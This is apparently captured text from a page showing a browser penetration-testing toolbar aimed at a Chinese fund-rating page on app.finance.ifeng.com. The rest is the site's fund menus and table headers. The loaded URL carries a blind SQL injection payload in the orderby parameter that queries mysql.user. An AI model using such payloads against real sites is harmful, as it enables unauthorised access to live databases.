 app.finance.ifeng.com/finance/fundhtml/indexpj.php?pj_type=CHENXING&fund_type=gp&orderby=jjdm&ordertype=desc,if((156>157) Google
INT SQL XSS Encryption Encoding Other
Load URL http://app.finance.ifeng.com/finance/fundhtml/indexpj.php?pj_type=CHENXING&fund_type=gp&orderby=jjdm&ordertype=desc,if((156>157),1,(select 1 from mysql.user))
Split URL
Execute
Enable Post data Enable Referrer
基金动态 基金评论 基金持仓 私募 社保 QDII QFII 基金净值 封基行情 基金重仓股 基金分红 基金资产比例 基金规模 新发基金 基金评级
全球指数 [股指] 上证指数 2234.23 0.17% 深证成指 8044.33 0.42% 恒生指数 25096.39 0.41% 道琼斯 17039.49 0.36%
股票/基金 新闻 股吧 代码/拼音/名称 搜 索 股票/基金列表 我的财富： 用户名 密码 登 录 免费注册
开放式基金净值排行 货币基金每日收益 开放式基金净值回报 盘中估值 封闭式基金折价率 封闭式基金涨跌幅 基金评级
晨星评级 截止日期:
基金类型： 全部基金 股票型基金 积极配置型基金 保守配置型基金 普通债券基金 短债基金 保本基金 货币市场基金 封闭式基金
序号 基金代码 基金名称 单位净值 晨星评级(三年) 晨星评级(五年) 今年以来 最近一周 最近一月 最近三月 最近六月 最近一年 最近两年 最近三年 最近五年
总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 今年